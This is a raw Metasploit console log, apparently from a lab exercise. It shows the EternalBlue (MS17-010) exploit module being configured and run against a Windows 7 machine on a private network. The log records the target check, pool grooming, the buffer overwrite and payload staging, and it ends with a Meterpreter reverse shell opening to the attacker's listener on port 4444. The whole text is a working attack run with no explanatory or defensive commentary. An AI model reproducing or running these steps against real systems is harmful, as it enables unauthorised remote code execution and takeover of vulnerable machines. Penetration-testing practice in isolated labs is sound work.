 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.74.134
rhost => 192.168.74.134
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.74.131:4444
[*] 192.168.74.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.74.134:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.74.134:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.74.134:445 - The target is vulnerable.
[*] 192.168.74.134:445 - Connecting to target for exploitation.
[+] 192.168.74.134:445 - Connection established for exploitation.
[+] 192.168.74.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.74.134:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.74.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.74.134:445 - 0x00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.74.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.74.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.74.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.74.134:445 - Starting non-paged pool grooming
[+] 192.168.74.134:445 - Sending SMBv2 buffers
[+] 192.168.74.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.74.134:445 - Sending final SMBv2 buffers.
[*] 192.168.74.134:445 - Sending last fragment of exploit packet!
[*] 192.168.74.134:445 - Receiving response from exploit packet
[+] 192.168.74.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.74.134:445 - Sending egg to corrupted connection.
[*] 192.168.74.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.74.134
[+] 192.168.74.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.74.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.74.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.74.131:4444 -> 192.168.74.134:49176) at 2024-07-03 09:23:31 +0800